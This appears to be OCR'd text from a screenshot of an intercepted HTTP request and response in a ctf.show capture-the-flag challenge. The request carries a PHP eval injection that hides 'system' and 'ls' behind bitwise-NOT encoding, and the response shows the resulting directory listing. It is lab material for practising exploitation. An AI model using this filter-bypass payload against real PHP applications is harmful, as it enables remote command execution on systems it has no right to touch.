 Pretty Raw Hex \n
1 GET /?v1=1&v2=2&v3=-(~%8C%86%8C%8B%9A%92)(~%93%8C);-
HTTP/1.1
2 Host:
3d2858b0-619e-4dc2-ad74-68039f3810d1.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
Pretty Raw Hex Render
/var/www/html/index.php(21) : eval()'d
</b>
on line <b>
1
</b>
<br />
21 flag.php
22 index.php
23 <br />